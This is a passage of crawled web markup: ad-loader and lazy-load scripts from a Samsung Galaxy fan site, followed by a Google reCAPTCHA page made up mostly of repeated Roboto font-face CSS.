type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-5\",\n                renderTo: \"yandex_rtb_R-A-563746-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"55680","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563746-11 -->\n<div id=\"yandex_rtb_R-A-563746-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-11\",\n                renderTo: \"yandex_rtb_R-A-563746-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"55681","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563746-12 -->\n<div id=\"yandex_rtb_R-A-563746-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-12\",\n                renderTo: \"yandex_rtb_R-A-563746-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"55682","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563746-13 -->\n<div id=\"yandex_rtb_R-A-563746-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-13\",\n                renderTo: \"yandex_rtb_R-A-563746-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/mobile-detect/1.4.3/mobile-detect.js"></script> <script>var md = new MobileDetect(window.navigator.userAgent);
		    console.log( md.os() );</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19bf609dfecc441992e528a753176508","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&co=aHR0cHM6Ly9zYW1zdW5nLWdhbGF4eS5tb2JpOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=74qz3zextg7z
body_size: 48686
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
